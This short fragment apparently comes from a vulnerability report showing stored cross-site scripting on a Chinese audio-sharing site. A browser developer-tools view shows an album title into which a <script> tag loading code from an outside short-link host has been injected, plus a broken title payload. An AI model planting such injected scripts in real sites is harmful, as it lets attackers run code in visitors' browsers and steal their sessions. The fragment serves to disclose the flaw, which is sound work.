 发布的专辑(2)
《 》
《">》
发布的声音(1)
控制台 HTML CSS 脚本 DOM 网络 Cookies
script < a < div.info.title < div.content_wrap3 < li.item < ul.body_l...ile_list < div.mainbo
<li class="item" album_id="2705115">
<div class="content_wrap3">
<div class="picture">
<div class="info title">
《
<a hashlink="" href="/28963951/album/2705115">
<script src="http://t.cn/RAdlReE">
1 重新载入页面以获取源代码: http://t.cn/RAdlReE
</script>
用户打开了含有恶意脚本的页面